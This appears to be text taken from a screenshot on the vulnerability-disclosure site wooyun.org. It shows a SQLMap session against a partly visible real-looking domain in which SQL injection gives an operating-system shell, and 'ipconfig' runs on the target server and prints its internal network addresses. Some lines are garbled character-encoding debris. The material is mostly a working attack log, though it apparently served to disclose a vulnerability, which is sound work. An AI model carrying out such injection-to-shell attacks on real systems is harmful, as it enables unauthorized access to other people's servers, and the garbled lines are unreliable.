 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -u "http://gte.cnoo...
---
'ifconfig' ?????????ň?????ü?????????????????????ň
?ň?ú???í??????
---
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] Y
[14:47:37] [INFO] the SQL query used returns 14 entries
[14:47:38] [INFO] retrieved: \\r
[14:47:38] [INFO] retrieved: Windows IP Configuration\\r
[14:47:39] [INFO] retrieved: \\r
[14:47:40] [INFO] retrieved: \\r
[14:47:40] [INFO] retrieved: Ethernet adapter ???????? 5:\\r
[14:47:41] [INFO] retrieved: \\r
[14:47:42] [INFO] retrieved:    Connection-specific DNS Suffix  . : \\r
[14:47:45] [INFO] retrieved:    IP Address. . . . . . . . . . . . : 192.168.18.9
6\\r
[14:47:48] [INFO] retrieved:    Subnet Mask . . . . . . . . . . . : 255.255.255.
0\\r
[14:47:49] [INFO] retrieved:    Default Gateway . . . . . . . . . : 192.168.18.1
\\r
[14:47:50] [INFO] retrieved: \\r
[14:47:50] [INFO] retrieved: Ethernet adapter ???????? 4:\\r
[14:47:51] [INFO] retrieved: \\r
[14:47:52] [INFO] retrieved:    Media State . . . . . . . . . . . : Media discon
nected\\r
command standard output:
---
Windows IP Configuration
Ethernet adapter ???????? 5:
   Connection-specific DNS Suffix  . :
   IP Address. . . . . . . . . . . . : 192.168.18.96
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.18.1
Ethernet adapter ???????? 4:
   Media State . . . . . . . . . . . : Media disconnected
---
os-shell> _
www.wooyun.org